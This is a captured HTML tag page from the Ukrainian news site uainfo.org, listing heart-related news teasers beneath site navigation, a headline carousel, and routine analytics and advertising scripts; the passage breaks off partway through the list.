

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5
body_size: 22467
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости сердце - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/__2__91_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">У Дніпрі після ударів РФ склалася надзвичайна ситуація націо...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26909_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/612338302_4117538011829877_4408260086174988017_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">Тимчасово виконувати обов’язки голови СБУ буде начальник ЦСО...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608888060_1246370634256511_4844058934819040169_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">Малюк подав у відставку </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608928602_4115173805399631_1144460308991078811_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">Новим керівником ГУР став Олег Іващенко</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/609084782_4115027502080928_6250350235938719836_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">Зеленський запропонував Буданову очолити Офіс президента </a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            сердце        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1644709521-uchenye-sozdali-rybu-iz-kletok-chelovecheskogo-serdtsa-video.html"><img src="//uainfo.org/static/img/1/_/1___9797_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1644709521-uchenye-sozdali-rybu-iz-kletok-chelovecheskogo-serdtsa-video.html">Ученые создали "рыбу" из клеток человеческого сердца. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1644709521-uchenye-sozdali-rybu-iz-kletok-chelovecheskogo-serdtsa-video.html">
                        <div>Исследователи из Гарварда и Университета Эмори вырастили "рыбу" из кардиомиоцитов человека - мышечных клеток сердца</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.02.2022, 06:11</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">938</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1644709521-uchenye-sozdali-rybu-iz-kletok-chelovecheskogo-serdtsa-video.html#mc-container" data-cackle-channel="443781" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1643283745-izvestnoy-ukrainskoy-aktrise-sdelali-operatsiyu-na-serdtse.html"><img src="//uainfo.org/static/img/_/_/____20528_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1643283745-izvestnoy-ukrainskoy-aktrise-sdelali-operatsiyu-na-serdtse.html">Известной украинской актрисе сделали операцию на сердце</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1643283745-izvestnoy-ukrainskoy-aktrise-sdelali-operatsiyu-na-serdtse.html">
                        <div>Украинская актриса Татьяна Шелига попала в больницу из-за проблем с сердцем. Актрисе сделали операцию и установили стент,</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.01.2022, 20:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2151</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1643283745-izvestnoy-ukrainskoy-aktrise-sdelali-operatsiyu-na-serdtse.html#mc-container" data-cackle-channel="442818" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1642941412-ot-shimpanze-do-sviney-kak-hirurgi-nauchilis-peresazhivat.html"><img src="//uainfo.org/static/img/1/_/1___9578_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1642941412-ot-shimpanze-do-sviney-kak-hirurgi-nauchilis-peresazhivat.html">От шимпанзе до свиней: как хирурги научились пересаживать людям органы животных</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1642941412-ot-shimpanze-do-sviney-kak-hirurgi-nauchilis-peresazhivat.html">
                        <div>Ровно 58 лет назад, 23 января 1964 года человеку впервые было пересажено сердце животного. Операцию провел хирург из США Джеймс Харди – сегодня его на...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.01.2022, 14:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">366</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1642941412-ot-shimpanze-do-sviney-kak-hirurgi-nauchilis-peresazhivat.html#mc-container" data-cackle-channel="442558" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1641105726-v-rossii-vrachi-spasli-ot-smerti-zhenshchinu-23-raza-za-sutki.html"><img src="//uainfo.org/static/img/2/3/23__16_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1641105726-v-rossii-vrachi-spasli-ot-smerti-zhenshchinu-23-raza-za-sutki.html">В России врачи спасли от смерти женщину 23 раза за сутки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1641105726-v-rossii-vrachi-spasli-ot-smerti-zhenshchinu-23-raza-za-sutki.html">
                        <div>Врачи Волгоградского областного клинического кардиологического центра РФ 23 раза за сутки спасли 31-летнюю жительницу города с редкой патологией сердц...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.01.2022, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1195</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1641105726-v-rossii-vrachi-spasli-ot-smerti-zhenshchinu-23-raza-za-sutki.html#mc-container" data-cackle-channel="441346" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1640764030-kardiologi-nazvali-samyy-luchshiy-vid-kofe-dlya-serdtsa-i-sosudov.html"><img src="//uainfo.org/static/img/_/_/____20071_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1640764030-kardiologi-nazvali-samyy-luchshiy-vid-kofe-dlya-serdtsa-i-sosudov.html">Кардиологи назвали самый лучший вид кофе для сердца и сосудов</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1640764030-kardiologi-nazvali-samyy-luchshiy-vid-kofe-dlya-serdtsa-i-sosudov.html">
                        <div>Пить кофе могут даже те, у кого есть проблемы с сердечно-сосудистой системой и даже после перенесенного инфаркта. Сердечникам этот напиток даже полезе...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.12.2021, 11:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1984</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1640764030-kardiologi-nazvali-samyy-luchshiy-vid-kofe-dlya-serdtsa-i-sosudov.html#mc-container" data-cackle-channel="441128" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1634294989--mozhet-oznachat-ugrozu-kardiolog-nazval-opasnye-simptomy-.html"><img src="//uainfo.org/static/img/k/a/kardiolog1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1634294989--mozhet-oznachat-ugrozu-kardiolog-nazval-opasnye-simptomy-.html">"Может означать угрозу": кардиолог назвал опасные симптомы, при которых надо обратиться к врачу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1634294989--mozhet-oznachat-ugrozu-kardiolog-nazval-opasnye-simptomy-.html">
